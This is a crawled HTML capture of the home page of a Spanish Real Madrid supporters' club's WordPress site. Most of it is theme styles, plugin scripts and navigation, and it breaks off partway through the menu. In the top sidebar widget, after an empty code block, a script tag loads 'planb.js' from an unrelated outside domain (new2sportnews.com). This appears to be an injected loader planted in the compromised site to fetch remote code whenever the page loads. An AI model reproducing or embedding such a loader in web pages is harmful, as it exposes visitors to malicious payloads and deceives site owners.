

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pmdeboadalanovena.es/
body_size: 18684
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Peña Madridista De Boada La Novena &#8211; 28/08/2000</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"06086f6604","_rest_nonce":"47ae4fa891","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"06086f6604","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate10.cleantalk.org\/pixel\/063d373d078cbbf7cc4ba48aac121d23.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '402623069', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel='shortlink' href='https://wp.me/9No6S' />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="28/08/2000" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Peña Madridista De Boada La Novena" />
<meta property="og:description" content="28/08/2000" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="home blog custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-856 active"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
